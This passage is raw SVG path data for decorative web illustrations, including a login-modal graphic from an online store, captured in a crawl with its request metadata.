1-.071-.13c-.015-.048-.02-.098-.015-.148a.364.364 0 0 1 .265-.33.347.347 0 0 1 .15-.012c.868.084 1.759.144 2.665.183.102 0 .2.04.272.111a.377.377 0 0 1 0 .538.384.384 0 0 1-.272.112h-.038Z"/></g><path d="M252.079 49.405 331.88 60.78l10.708 10.7-90.509-22.075Z" fill="#EA8A8A"/><path d="M252.079 49.405 331.88 60.78l-3.704 15.472-76.097-26.847Z" fill="#B42121"/><path d="m327.153 32.493 4.631 21.49a2.146 2.146 0 0 1-.304 1.628c-.315.481-.81.82-1.376.94l-41.334 8.734a2.21 2.21 0 0 1-1.644-.302 2.17 2.17 0 0 1-.95-1.361l-4.635-21.49a2.152 2.152 0 0 1 .307-1.628c.315-.481.81-.82 1.377-.94l41.334-8.734a2.21 2.21 0 0 1 1.645.303c.486.313.827.803.949 1.364v-.004Z" fill="#EB4E4E"/><path opacity=".4" d="m327.153 32.493 4.631 21.49a2.146 2.146 0 0 1-.304 1.628c-.315.481-.81.82-1.376.94l-41.334 8.734a2.21 2.21 0 0 1-1.644-.302 2.17 2.17 0 0 1-.95-1.361l-4.635-21.49a2.152 2.152 0 0 1 .307-1.628c.315-.481.81-.82 1.377-.94l41.334-8.734a2.21 2.21 0 0 1 1.645.303c.486.313.827.803.949 1.364v-.004Z" fill="#B21A1A"/><path d="m325.891 31.18-13.81 16.786a8.912 8.912 0 0 1-5.042 3.052 8.982 8.982 0 0 1-5.862-.747l-19.529-9.74a2.18 2.18 0 0 1 1.334-.877l41.334-8.734a2.199 2.199 0 0 1 1.575.26Z" fill="#EB4E4E"/><path d="m252.079 49.405 65.82 15.49 10.277 11.357-76.097-26.847Z" fill="#EA8A8A"/><path d="m276.088 64.335-.176.299 7.324 4.248.177-.3-7.325-4.247ZM286.647 70.456l-.177.299 2.634 1.528.177-.3-2.634-1.527Z" fill="#D43939"/><path d="m252.079 49.405 65.82 15.49-12.794 15.267-53.026-30.757Z" fill="#EB4E4E"/><path d="M340.117 85.694a.703.703 0 0 1-.259-.049l-10.719-4.2a.687.687 0 0 1-.389-.898.693.693 0 0 1 .37-.38.707.707 0 0 1 .534-.012l10.722 4.2c.151.06.277.17.356.312a.692.692 0 0 1-.168.869.705.705 0 0 1-.447.158Z" fill="#D43939"/><path d="M339.483 79.608a.677.677 0 0 1-.256-.052l-5.758-2.27a.694.694 0 0 1-.249-1.13.695.695 0 0 1 .494-.21.713.713 0 0 1 .27.05l5.758 2.26a.695.695 0 0 1 .396.897.7.7 0 0 1-.655.455Z" fill="#EB4E4E"/><path d="M327.445 85.604a.743.743 0 0 1-.256-.049l-10.456-4.11a.704.704 0 0 1-.388-.369.694.694 0 0 1-.01-.533.7.7 0 0 1 .913-.388l10.456 4.097a.694.694 0 0 1 .43.775.692.692 0 0 1-.242.404.704.704 0 0 1-.447.159v.014Z" fill="#D43939"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avclub.pro/catalog/view/theme/avclub/img/modal-login.svg
body_size: 58280
content:
<svg width="375" height="234" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.265 51.857s-6.571 2.476.627 16.392c7.198 13.916 12.183 20.798 12.183 20.798s1.276 3.233-1.462 3.744c-2.738.511-8.773-.426-9.982 2.914-1.253 3.463 1.282 6.736 6.414 9.543 5.131 2.806 16.14 9.481 17.134 10.104.993.623 1.953 2.094.146 2.739-1.806.646-15.372 2.111-14.294 8.46 1.078 6.349 16.683 11.946 18.376 12.586 1.694.64 2.1 1.358 1.965 2.279-.136.92-4.742.988-8.581 1.56-3.84.573-8.192 1.898-7.26 5.519.931 3.62 10.162 11.187 32.608 13.298l10.45.298 5.645-8.769c10.958-19.563 9.925-31.436 7.452-34.243-2.472-2.806-6.035 0-8.683 2.807-2.647 2.807-5.312 6.563-6.153 6.175-.841-.387-1.203-1.151-.773-2.902.429-1.751 4.635-17.705 0-22.19-4.635-4.486-13.55 5.804-15.108 6.921-1.558 1.117-2.258-.561-2.19-1.684.067-1.123.796-13.938 1.349-19.754.553-5.816-.711-9.74-4.29-10.666-3.45-.898-6.092 4.575-8.068 6.529-1.976 1.953-3.952-.927-3.952-.927s-2.885-7.976-10.337-21.763c-7.452-13.787-13.357-9.672-13.357-9.672" fill="#F5F5F5"/><path d="M76.153 164.55c-5.431-10.15-14.786-28.338-22.893-43.915a7817.62 7817.62 0 0 0-20.865-39.84c-2.688-5.052-4.873-9.183-6.386-12.04a553.492 553.492 0 0 0-1.733-3.273c-.192-.37-.338-.652-.44-.86a3.124 3.124 0 0 1-.141-.291s.062.09.17.28l.468.837 1.79 3.25c1.546 2.807 3.76 6.916 6.475 11.99 5.436 10.144 12.82 24.218 20.933 39.79S70.96 154.26 76.34 164.432" fill="#E0E0E0"/><path d="M27.037 97.35c.25.044.496.112.734.202.463.146 1.13.376 1.942.668 1.632.595 3.867 1.465 6.317 2.47l6.25 2.599 1.897.774c.24.079.47.182.689.309a3.107 3.107 0 0 1-.729-.191 49.481 49.481 0 0 1-1.942-.679c-1.626-.606-3.85-1.51-6.3-2.515l-6.278-2.554-1.902-.763a3.31 3.31 0 0 1-.678-.32ZM45.571 103.71c-.079-.034 1.524-4.693 3.585-10.414 2.06-5.72 3.805-10.329 3.89-10.3.084.028-1.519 4.692-3.585 10.413-2.066 5.72-3.794 10.329-3.89 10.301ZM56.958 128.185a3.4 3.4 0 0 1 .423-.646l1.237-1.684c1.033-1.426 2.461-3.402 3.952-5.641 1.49-2.24 2.783-4.306 3.703-5.81l1.09-1.786c.123-.225.267-.439.429-.639a2.884 2.884 0 0 1-.322.701 56.525 56.525 0 0 1-1 1.836 94.628 94.628 0 0 1-3.63 5.877 102.158 102.158 0 0 1-4.042 5.614c-.564.69-.993 1.252-1.315 1.628-.155.201-.33.386-.525.55ZM38.892 126.108c.237-.031.476-.031.712 0l1.936.146c1.632.14 3.884.353 6.368.606 2.484.253 4.737.5 6.363.696l1.925.247c.238.018.473.063.7.135a3.133 3.133 0 0 1-.711 0l-1.937-.146c-1.631-.14-3.884-.354-6.374-.606-2.49-.253-4.73-.5-6.356-.696l-1.925-.247a2.98 2.98 0 0 1-.7-.135ZM46.17 148.978a5.11 5.11 0 0 1 .908 0l2.484.179c2.09.163 4.98.416 8.17.707 3.189.292 6.074.562 8.163.803l2.472.281c.305.021.608.07.904.146-.305.029-.61.029-.915 0l-2.484-.18c-2.089-.163-4.98-.415-8.169-.713-3.19-.297-6.075-.561-8.163-.802l-2.473-.276a5.046 5.046 0 0 1-.898-.145ZM68.729 150.914c.148-.291.32-.568.514-.831l1.484-2.195a304.61 304.61 0 0 0 4.793-7.297c1.818-2.869 3.388-5.547 4.517-7.478.564-.926.993-1.684 1.343-2.29.15-.287.324-.561.52-.82a4.797 4.797 0 0 1-.412.882 74.929 74.929 0 0 1-1.248 2.341 154.572 154.572 0 0 1-4.46 7.539 180.039 180.039 0 0 1-4.872 7.297 118.29 118.29 0 0 1-1.57 2.139 5.59 5.59 0 0 1-.61.713Z" fill="#E0E0E0"/><path d="M269.629 183.535c-15.062-9.785-19.002-28.691-18.951-45.796 0-2.851-.401-5.849.88-8.392 1.282-2.543 4.421-4.356 7.023-3.233 2.162.931 3.167 3.368 4.426 5.366a16.708 16.708 0 0 0 6.927 6.175c1.852.887 4.133 1.392 5.905.348 2.428-1.431 2.614-4.839 2.507-7.679l-.564-15.853c-.108-2.84-.209-5.731.598-8.454.807-2.723 2.682-5.282 5.374-6.119 2.693-.836 6.092.612 6.775 3.368.277 1.123.079 2.358.192 3.531.113 1.174.711 2.459 1.846 2.757 1.135.297 2.258-.562 3.088-1.404 2.857-2.953 4.737-6.702 6.492-10.43 1.756-3.727 3.45-7.539 6.019-10.744 2.568-3.206 6.21-5.799 10.274-6.175 4.065-.376 8.508 2.015 9.665 5.967 1.158 3.952-1.061 8.1-3.511 11.418a63.607 63.607 0 0 1-12.866 12.973c-.881.662-1.829 1.381-2.14 2.442-.564 1.909 1.299 3.733 3.196 4.294 2.145.64 4.448.348 6.678.562 2.23.213 4.675 1.122 5.584 3.16 1.259 2.863-1.084 5.973-3.422 8.039a54.58 54.58 0 0 1-15.858 9.767c-2.072.825-4.262 1.566-5.905 3.082-1.643 1.516-2.591 4.104-1.502 6.068 1.09 1.965 3.726 2.526 5.911 2.055 2.185-.472 4.116-1.723 6.21-2.571 3.873-1.594 8.943-1.482 11.562 1.807 1.722 2.167 1.959 5.244 1.208 7.91-.751 2.666-2.371 4.99-4.104 7.14-6.052 7.528-13.91 13.675-22.909 17.094-8.999 3.418-17.394 4.524-26.534 1.521" fill="#F5F5F5"/><path d="M273.745 172.683c2.258-8.701 5.532-18.031 9.292-27.675.949-2.41 1.89-4.788 2.823-7.134.932-2.336 1.852-4.654 2.891-6.872a126.547 126.547 0 0 1 6.712-12.349c2.326-3.834 4.675-7.388 6.893-10.666 2.219-3.278 4.364-6.343 6.43-9.032a101.063 101.063 0 0 1 10.682-11.951 101.335 101.335 0 0 1 3.212-2.942l.858-.741c.095-.087.197-.166.305-.236a2.4 2.4 0 0 1-.265.28l-.825.776c-.728.679-1.801 1.684-3.144 3.014a106.306 106.306 0 0 0-10.529 12.03c-2.038 2.694-4.155 5.737-6.362 9.049a300.776 300.776 0 0 0-6.843 10.699 129.127 129.127 0 0 0-6.661 12.35c-1.028 2.201-1.937 4.491-2.868 6.843-.932 2.352-1.858 4.721-2.823 7.129-3.754 9.639-7.034 18.94-9.31 27.608" fill="#E0E0E0"/><path d="M288.863 130.98a6.231 6.231 0 0 1-.316-1.201 73.735 73.735 0 0 1-.632-3.323c-.491-2.807-1.039-6.736-1.62-11.025-.582-4.289-1.186-8.196-1.722-10.991-.26-1.404-.486-2.532-.649-3.312a5.087 5.087 0 0 1-.198-1.224c.172.378.305.773.395 1.179.226.763.508 1.886.813 3.278.632 2.807 1.293 6.686 1.88 10.997s1.078 8.1 1.468 11.042c.188 1.332.344 2.455.468 3.368.085.398.123.805.113 1.212ZM325.328 123.009c-.478.117-.965.19-1.457.219-.937.112-2.297.269-3.951.511-3.348.466-7.949 1.269-12.985 2.374a185.889 185.889 0 0 0-12.793 3.284c-1.626.472-2.93.887-3.833 1.168a7.795 7.795 0 0 1-1.423.393 8.354 8.354 0 0 1 1.355-.59 69.288 69.288 0 0 1 3.788-1.33c3.224-1.055 7.74-2.318 12.793-3.441 4.312-.968 8.67-1.718 13.058-2.245a65.297 65.297 0 0 1 3.997-.349 7.814 7.814 0 0 1 1.451.006ZM274.157 171.998c-.11-.131-.2-.279-.265-.437l-.666-1.297a179.282 179.282 0 0 1-2.315-4.856c-1.903-4.12-4.347-9.897-6.955-16.279-2.609-6.383-5.002-12.21-6.814-16.364l-2.157-4.917-.565-1.342a2.052 2.052 0 0 1-.169-.483c.11.132.2.28.265.438.181.348.401.781.672 1.297.565 1.123 1.361 2.807 2.309 4.85 1.903 4.126 4.347 9.902 6.961 16.319 2.614 6.416 4.996 12.204 6.809 16.358l2.139 4.878.565 1.341c.087.155.149.321.186.494ZM322.404 154.872a2.019 2.019 0 0 1-.474.213l-1.4.517-5.166 1.841c-4.364 1.56-10.365 3.778-16.993 6.242-6.628 2.464-12.652 4.631-17.049 6.096-2.196.736-3.952 1.314-5.222 1.684l-1.434.422a2.015 2.015 0 0 1-.509.112c.15-.092.312-.164.48-.214l1.4-.516 5.166-1.841c4.358-1.555 10.36-3.778 16.987-6.237 6.628-2.459 12.658-4.631 17.05-6.096 2.196-.736 3.952-1.314 5.222-1.684l1.434-.421c.163-.062.334-.101.508-.118Z" fill="#E0E0E0"/><path d="M59.555 28.449c.452-3.29-4.212-5.996-7.723-6.276-1.694-.135-3.387.123-4.99-.427-3.433-1.19-4.805-5.614-8.153-7.006-2.506-1.05-5.391-.112-7.819 1.123-2.427 1.235-4.827 2.734-7.537 2.891-2.36.151-4.922-.719-6.989.427-1.535.858-2.343 2.616-3.76 3.66-1.417 1.044-3.195 1.229-4.917 1.324-1.722.096-3.5.107-5.08.826-1.581.718-2.863 2.357-2.536 4.041l59.504-.583Z" fill="#EBEBEB"/><path d="M292.844 58.577c.474-3.402-4.359-6.175-7.989-6.49-1.727-.14-3.528.124-5.165-.443-3.551-1.235-4.968-5.793-8.435-7.247-2.591-1.089-5.577-.123-8.09 1.123-2.512 1.246-4.99 2.84-7.802 3.02-2.439.157-5.081-.747-7.226.443-1.592.882-2.422 2.706-3.89 3.778-1.467 1.072-3.308 1.28-5.081 1.375-1.772.096-3.624.113-5.25.854-1.626.74-2.958 2.442-2.625 4.182l61.553-.595ZM365.287 73.514c.288-2.093-2.682-3.817-4.917-3.996-1.067-.085-2.174.078-3.185-.275-2.184-.758-3.059-3.565-5.193-4.463-1.592-.668-3.433-.073-4.98.701-1.547.775-3.071 1.752-4.804 1.859-1.502.095-3.133-.46-4.449.275-.976.56-1.49 1.684-2.393 2.324a5.752 5.752 0 0 1-3.134.864 8.762 8.762 0 0 0-3.229.522c-.999.455-1.829 1.505-1.62 2.577l37.904-.388Z" fill="#F5F5F5"/><path d="M349.269 30.387c.531-3.811-4.883-6.95-8.948-7.297-1.936-.157-3.952.14-5.792-.5-3.952-1.375-5.567-6.49-9.451-8.117-2.901-1.196-6.238-.107-9.061 1.297-2.822 1.403-5.594 3.183-8.739 3.368-2.738.174-5.708-.831-8.101.494-1.784.993-2.716 3.037-4.358 4.238-1.643 1.201-3.71 1.431-5.702 1.538-1.993.107-4.065.13-5.877.954-1.813.826-3.32 2.74-2.947 4.693l68.976-.668Z" fill="#EBEBEB"/><path d="M131.868 39.636c1.553-.662 3.213.747 4.059 2.2.847 1.455 1.53 3.212 3.077 3.885 1.203.523 2.586.225 3.901.276 4.037.157 7.164 3.62 8.977 7.213 1.129 2.245 1.953 4.822 1.202 7.208-.66 2.1-2.439 3.66-4.291 4.861a21.363 21.363 0 0 1-12.606 3.559 16.35 16.35 0 0 1-6.403-1.625 16.273 16.273 0 0 1-5.227-4.022c-2.173-2.65-3.33-6.001-3.833-9.38-.502-3.38-.389-6.815-.277-10.228" fill="#263238"/><path d="M149.335 57.33c-.028 0 0-.364-.068-.999a7.644 7.644 0 0 0-.75-2.593 8.397 8.397 0 0 0-2.546-3.054 10.672 10.672 0 0 0-4.517-1.892c-1.722-.308-3.438-.151-4.979-.477a7.92 7.92 0 0 1-3.642-1.875 12.43 12.43 0 0 1-2.258-2.677 1.424 1.424 0 0 1-.124-.23c.225.25.436.512.632.785a14.247 14.247 0 0 0 1.886 1.965 7.757 7.757 0 0 0 3.562 1.768c1.485.303 3.196.14 4.974.455 1.675.278 3.259.952 4.618 1.965a8.428 8.428 0 0 1 2.574 3.177 7.4 7.4 0 0 1 .678 2.672 5.17 5.17 0 0 1 0 .747c0 .09-.014.178-.04.264Z" fill="#455A64"/><path d="m165.047 49.993-5.945 22.129-12.07-12.911a31.556 31.556 0 0 0-18.743-5.053l-18.777-.87-10.365 3.71A38.428 38.428 0 0 0 92 60.452l-20.2 13.86c-4.273 3.07-7.785 5.417-8.609 10.104-1.084 6.175 2.06 13.097 8.604 14.242l28.572.343.88 17.963 44.91-4.154-1.202-27.108c9.168 7.023 13.476 9.756 20.374 8.42 2.298-.443 5.584-2.846 6.651-6.405 3.811-12.686 4.46-32.643 4.46-32.643l-11.393-5.08ZM94.614 81.75l2.608-.735.164.937-2.772-.202Z" fill="#E06363"/><path d="M71.371 98.669h3.675l10.038-.028h33.235l-.147.14c0-.326.034-.674.051-1.022.209-4.463.412-8.78.598-12.793l.13.152c-10.111-.938-18.777-2.386-24.958-3.166-3.094-.405-5.567-.674-7.26-.87l-1.943-.214-.502-.062-.17-.028h.176l.502.04 1.948.168c1.693.163 4.172.41 7.271.791 6.21.73 14.859 2.14 24.959 3.06h.135v.135c-.186 4.008-.384 8.33-.564 12.793 0 .348-.034.696-.051 1.016v.14h-.141l-33.235-.112-10.094-.073-2.727-.034h-.706a1.375 1.375 0 0 1-.22-.033ZM71.947 79.476a1.7 1.7 0 0 1 .457-.225c.43-.174.871-.319 1.321-.432a13.205 13.205 0 0 1 8.982.898c.42.199.823.428 1.209.685.149.084.286.188.406.309-.034.045-.638-.348-1.694-.808a14.55 14.55 0 0 0-8.852-.882c-1.135.242-1.812.505-1.829.455Z" fill="#263238"/><path d="M78.163 74.317c.436.165.85.384 1.23.651a22.877 22.877 0 0 1 2.704 1.976c.983.848 1.886 1.684 2.259 2.487.157.314.236.66.231 1.01a.738.738 0 0 1-.085.371 2.89 2.89 0 0 0-.327-1.285c-.618-.904-1.38-1.7-2.258-2.358a36.077 36.077 0 0 0-2.63-2.027 8.15 8.15 0 0 1-1.124-.825ZM97.606 82.058a11.307 11.307 0 0 1-.509-1.757c-.282-1.09-.654-2.6-1.129-4.25-.474-1.65-.937-3.132-1.326-4.187-.39-1.056-.65-1.684-.61-1.718.106.129.192.272.254.427.147.28.333.696.564 1.218a37.678 37.678 0 0 1 1.412 4.182 76.686 76.686 0 0 1 1.027 4.283c.155.591.26 1.194.317 1.802ZM145.536 98.276c-.079 0-.401-6.736-.722-15.061-.322-8.325-.514-15.078-.429-15.078.084 0 .406 6.736.722 15.067.316 8.33.514 15.072.429 15.072Z" fill="#263238"/><path opacity=".3" d="M144.627 71.23c.468 2.896 1.693 5.613 2.704 8.37 1.011 2.756 1.694 5.759 1.095 8.627l-3.387-2.7" fill="#000"/><path d="M162.049 84.012a1.834 1.834 0 0 1-.26-.421c-.152-.28-.344-.696-.564-1.218a26.694 26.694 0 0 1-2.083-8.59 16.145 16.145 0 0 1-.046-1.34 1.908 1.908 0 0 1 .046-.517c.108.601.182 1.209.22 1.819a34.662 34.662 0 0 0 2.038 8.549c.406 1.055.689 1.695.649 1.718Z" fill="#263238"/><path opacity=".3" d="m94.828 71.982.728 9.503 1.666-.471-2.394-9.032Z" fill="#000"/><path d="M143.6 71.926a.488.488 0 0 1-.147-.062l-.424-.202a12.449 12.449 0 0 0-1.665-.651 12.87 12.87 0 0 0-6.487-.326 13.694 13.694 0 0 0-4.177 1.684c-1.406.82-2.823 1.864-4.359 2.88a16.774 16.774 0 0 1-5.25 2.459 15.43 15.43 0 0 1-6.21.252 17.404 17.404 0 0 1-3.066-.83 15.776 15.776 0 0 1-2.749-1.398 14.829 14.829 0 0 1-2.315-1.87 21.16 21.16 0 0 1-1.857-2.144c-1.129-1.47-2.072-2.936-3.043-4.25a18.851 18.851 0 0 0-3.02-3.368 12.01 12.01 0 0 0-3.167-1.936 8.241 8.241 0 0 0-2.738-.612 7.378 7.378 0 0 0-2.371.337l.146-.062.44-.152c.198-.061.452-.106.746-.168a7.14 7.14 0 0 1 1.044-.067 7.941 7.941 0 0 1 2.79.56c1.177.47 2.273 1.122 3.245 1.932a18.37 18.37 0 0 1 3.077 3.368c.988 1.308 1.942 2.773 3.066 4.221a21.405 21.405 0 0 0 1.84 2.117c.69.68 1.447 1.292 2.258 1.824.853.542 1.757 1 2.699 1.37.976.365 1.986.636 3.015.808 2.029.336 4.106.254 6.102-.241a16.582 16.582 0 0 0 5.177-2.408c1.541-1 2.953-2.038 4.387-2.863a13.798 13.798 0 0 1 4.256-1.684 12.721 12.721 0 0 1 6.566.42c.569.191 1.122.426 1.654.702l.407.23.13.13ZM154.625 67.34c.054.225.075.458.062.69a9.658 9.658 0 0 1-.158 1.897 9.945 9.945 0 0 1-.897 2.678 17.246 17.246 0 0 1-1.863 2.908 13.826 13.826 0 0 1-4.901 3.895c-.573.273-1.168.5-1.778.68-.221.078-.45.128-.683.151 0-.056.948-.297 2.371-1.016a14.528 14.528 0 0 0 4.759-3.89 17.894 17.894 0 0 0 1.852-2.852c.426-.82.742-1.691.937-2.593.148-.843.248-1.694.299-2.549ZM161.456 94.133s-.079-.028-.214-.118a5.263 5.263 0 0 1-.565-.398 9.235 9.235 0 0 1-1.812-1.859 13.835 13.835 0 0 1-2.546-8.044c.059-2.849.552-5.673 1.462-8.375a60.83 60.83 0 0 1 .813-2.448c.095-.301.212-.596.35-.881a6.56 6.56 0 0 1-.237.915c-.187.634-.435 1.465-.729 2.47a30.13 30.13 0 0 0-1.366 8.32 14.119 14.119 0 0 0 2.405 7.942 12.696 12.696 0 0 0 2.439 2.476ZM174.768 68.99c-.176.12-.365.22-.564.297-.362.169-.887.399-1.553.646a14.254 14.254 0 0 1-5.47.92 9.234 9.234 0 0 1-5.205-1.852 6.364 6.364 0 0 1-1.186-1.196 2.004 2.004 0 0 1-.327-.522c.495.571 1.045 1.092 1.642 1.555a9.517 9.517 0 0 0 5.081 1.724 15.38 15.38 0 0 0 5.392-.825c1.366-.438 2.168-.792 2.19-.747ZM90.769 81.384c-.05 0-.277-.875-.802-2.245a25.348 25.348 0 0 0-6.373-9.504c-1.079-1.01-1.813-1.566-1.784-1.605.202.091.392.208.564.348.48.349.94.724 1.378 1.123a22.688 22.688 0 0 1 6.424 9.582c.195.552.361 1.114.497 1.684.056.201.088.409.096.617ZM97.363 82.35a1.122 1.122 0 0 1-.147.298 6.474 6.474 0 0 1-.536.797 8.794 8.794 0 0 1-2.744 2.245 16.315 16.315 0 0 1-4.99 1.623c-1.948.33-4.121.465-6.351.825a18.84 18.84 0 0 0-3.196.78c-.962.34-1.88.79-2.738 1.342a13.944 13.944 0 0 0-3.726 3.542 14.215 14.215 0 0 0-1.648 3.07c-.305.77-.401 1.219-.435 1.207.006-.11.027-.22.062-.325.067-.313.155-.62.265-.92a13.168 13.168 0 0 1 1.587-3.15 13.725 13.725 0 0 1 3.748-3.649c.871-.57 1.808-1.036 2.79-1.386 1.054-.361 2.138-.63 3.24-.803 2.258-.36 4.426-.483 6.357-.797a16.704 16.704 0 0 0 4.94-1.539 9.127 9.127 0 0 0 2.749-2.116c.53-.65.745-1.06.773-1.044ZM109.416 83.894c.09.178.156.366.197.561.148.512.26 1.033.333 1.56a14.78 14.78 0 0 1-1.106 8.017 14.166 14.166 0 0 1-1.129 2.088c-.29.449-.61.876-.96 1.28-.254.28-.395.432-.412.415-.017-.016.502-.662 1.197-1.802.399-.67.752-1.369 1.056-2.088.361-.88.65-1.79.863-2.717.2-.933.321-1.881.362-2.835.031-.777.004-1.556-.079-2.33-.147-1.335-.379-2.138-.322-2.15ZM144.599 92.404a15.885 15.885 0 0 0-3.794-1.078 16.372 16.372 0 0 0-3.952.158c.353-.183.735-.3 1.129-.349a9.354 9.354 0 0 1 5.601.663c.372.14.716.345 1.016.606Z" fill="#FAFAFA"/><path d="M170.929 36.066 165.25 50.09l10.687 4.76 2.743-11.923-7.751-6.86Z" fill="#FFBE9D"/><path d="m183.191 49.91-9.597-11.845c-1.936-2.661-5.019-6.944-5.16-7.298-.197-.561-.271-4.39-.181-5.36a30.362 30.362 0 0 0-.242-3.728l-7.904 2.98-1.688-6.062-1.084.337s-2.862 4.923-1.976 7.724c.886 2.801 4.629 4.07 5.555 4.637.926.567 4.443 2.071 8.412 8.027l.638.92 1.609 2.314 7.339 10.497a2.672 2.672 0 0 0 2.835 1.1 2.678 2.678 0 0 0 1.686-1.244 2.65 2.65 0 0 0 .261-2.072 2.657 2.657 0 0 0-.497-.945l-.006.017Z" fill="#455A64"/><path d="m164.341 23.037-2.066-5.793.745-.241s3.647 2.245 4.432 4.861l-3.111 1.173Z" fill="#455A64"/><path d="m162.134 30.688.09-.039.249-.112.931-.416 3.387-1.526-.084-.051c-.02.342-.02.685 0 1.027.006.387.091.769.248 1.123.39.662.864 1.314 1.349 2.01a287.25 287.25 0 0 0 3.207 4.417c.165.185.278.41.328.652a1.101 1.101 0 0 1-.332.957 1.095 1.095 0 0 1-.978.278 1.081 1.081 0 0 1-.565-.332c-.141-.174-.282-.381-.423-.561l-.83-1.123-2.862-3.84a3.384 3.384 0 0 0-.706-.684c-.248-.185-.491-.343-.717-.494a22.758 22.758 0 0 0-1.197-.713c-.333-.185-.598-.326-.773-.421l-.209-.101h-.074l.068.04.198.117.756.444c.333.196.729.437 1.18.735.226.151.469.314.706.5.261.187.492.415.683.673l2.823 3.857.824 1.122c.141.191.271.376.429.562a1.261 1.261 0 0 0 1.783.063 1.243 1.243 0 0 0 .379-1.09 1.576 1.576 0 0 0-.355-.72c-1.13-1.549-2.259-3.036-3.218-4.411-.48-.69-.966-1.348-1.344-1.988a2.803 2.803 0 0 1-.243-1.038 7.83 7.83 0 0 1 0-1.016v-.096l-.084.04-3.388 1.605-.903.438-.231.112h-.102Z" fill="#263238"/><path opacity=".3" d="m161.4 27.865 3.551-1.308-.023-1.976-3.585 1.358.057 1.926Z" fill="#000"/><path d="M164.172 24.463a3.623 3.623 0 0 0-.142 1.46c-.042.49.016.985.17 1.453.15-.47.198-.968.141-1.46a3.639 3.639 0 0 0-.169-1.453ZM163.094 24.856a3.569 3.569 0 0 0-.136 1.46c-.046.49.012.986.17 1.453.146-.472.192-.968.135-1.46a3.533 3.533 0 0 0-.169-1.453ZM162.066 25.108a3.587 3.587 0 0 0-.141 1.46c-.043.491.015.985.169 1.454a3.64 3.64 0 0 0 .142-1.46 3.657 3.657 0 0 0-.17-1.454Z" fill="#263238"/><path d="m165.617 49.185.384-2.745.26-7.297-.283-5.103s1.694.129 2.637 2.33c.942 2.2.959 5.563.959 5.563s7.17 2.806 4.641 9.542M175.321 38.054a2.755 2.755 0 0 0-.327-1.645 2.376 2.376 0 0 0-1.598-.988 4.591 4.591 0 0 0-1.75 0l1.349 1.87a27.121 27.121 0 0 0-.598 3.418c-.073.59-.068 1.325.446 1.628a1.135 1.135 0 0 0 1.321-.298c.302-.387.511-.839.61-1.319.282-.866.466-1.76.547-2.666Z" fill="#FFBE9D"/><path d="M177.348 40.215a2.842 2.842 0 0 0-.327-1.645 2.39 2.39 0 0 0-1.604-.988 4.536 4.536 0 0 0-1.744 0l1.344 1.87a27.892 27.892 0 0 0-.599 3.418c-.068.561-.068 1.325.452 1.628a1.134 1.134 0 0 0 1.321-.298c.301-.387.507-.839.604-1.319.284-.865.47-1.76.553-2.666Z" fill="#FFBE9D"/><path d="M179.465 42.348a2.796 2.796 0 0 0-.327-1.65 2.374 2.374 0 0 0-1.598-.988 4.828 4.828 0 0 0-1.75 0l1.349 1.869a26.761 26.761 0 0 0-.598 3.419c-.074.595-.068 1.324.446 1.633a1.133 1.133 0 0 0 1.321-.303c.299-.398.502-.859.593-1.347a12.16 12.16 0 0 0 .564-2.633Z" fill="#FFBE9D"/><path d="M175.175 36.734c.238.81.275 1.665.107 2.493a5.265 5.265 0 0 1-.796 2.363c-.085-.034.322-1.067.508-2.408.186-1.342.096-2.437.181-2.448ZM177.342 39.665a5.204 5.204 0 0 1-.897 4.204c-.079-.045.378-.91.615-2.066.237-1.156.192-2.133.282-2.138ZM168.739 36.734c.142.482.245.973.31 1.47.164.927.384 2.246.633 3.801l-.091-.112a7.72 7.72 0 0 1 2.836 1.732 7.666 7.666 0 0 1 1.839 2.759c.344.857.535 1.767.564 2.689a7.598 7.598 0 0 1-.175 1.841 2.282 2.282 0 0 1-.192.651c.121-.821.174-1.651.159-2.481a8.035 8.035 0 0 0-.61-2.6 7.635 7.635 0 0 0-1.841-2.682 7.546 7.546 0 0 0-2.676-1.64h-.079v-.078c-.225-1.555-.406-2.88-.525-3.817a10.79 10.79 0 0 1-.152-1.533Z" fill="#EB996E"/><path d="m167.994 21.662-.124.05-.362.135-1.332.494-4.381 1.684-4.375 1.684-1.332.494-.367.13c-.079.033-.125.044-.125.039l.119-.056.356-.152 1.315-.561c1.129-.444 2.659-1.05 4.364-1.684 1.705-.635 3.263-1.23 4.398-1.628a52.472 52.472 0 0 1 1.343-.455l.367-.118a.452.452 0 0 1 .136-.056Z" fill="#263238"/><path d="M118.963 86.981s7.034-1.914 8.236-1.96c.921-.027 6.256.871 8.711 1.292a1.772 1.772 0 0 1 1.508 1.97 1.625 1.625 0 0 1-.045.169 1.618 1.618 0 0 1-1.355 1.033 1.867 1.867 0 0 1 1.027 1.942c-.192 1.38-1.914 1.42-1.914 1.42s.085.09.203.247a1.673 1.673 0 0 1-.413 2.345 1.7 1.7 0 0 1-.823.3l-.785.055a1.651 1.651 0 0 1 .802 1.527c-.305 1.813-4.471 1.538-4.471 1.538l-11.19-.213.509-11.665Z" fill="#FFBE9D"/><path d="M135.295 84.023c-.136.561-.474 1.847-1.586 2.245l-5.646-1.077s4.443-.809 5.149-1.438a4.98 4.98 0 0 1 .931-.662.817.817 0 0 1 1.141.473.805.805 0 0 1 .011.459Z" fill="#FFBE9D"/><path d="M130.75 85.56c0 .096 1.13.382 2.558.562 1.428.18 2.591.314 2.608.207.017-.106-1.129-.381-2.557-.56-1.429-.18-2.592-.31-2.609-.208ZM131.541 88.895c0 .096.949.421 2.196.561 1.248.14 2.258.05 2.258-.05 0-.101-.999-.174-2.224-.314s-2.207-.298-2.23-.197ZM128.718 88.059c-.09.039-.028.364.26.617.288.252.615.275.643.18.029-.096-.175-.259-.395-.455-.22-.197-.412-.387-.508-.342ZM130.35 92.37c0 .101 1.078.314 2.422.471 1.343.157 2.455.208 2.472.107.017-.101-1.072-.309-2.427-.471-1.355-.163-2.439-.208-2.467-.107ZM127.363 90.377c-.045 0-.146.079-.208.298a1.16 1.16 0 0 0 .118.859c.147.267.392.468.683.56.215.057.356.001.361-.027.006-.028-.462-.236-.722-.702-.26-.466-.136-.954-.232-.988ZM128.978 95.733c0 .1.993.213 2.218.247 1.225.033 2.225 0 2.225-.118s-.988-.213-2.213-.247-2.225.017-2.23.118ZM126.093 93.482c-.045 0-.136.095-.164.314-.021.284.044.567.186.814.339.561.779.814.841.752.063-.061-.237-.46-.519-.932-.282-.471-.254-.92-.344-.948Z" fill="#EB996E"/><path d="M96.968 31.671c-.226-1.802-2.213-3.065-4.014-2.807a4.888 4.888 0 0 0-2.384 1.234 4.845 4.845 0 0 0-1.365 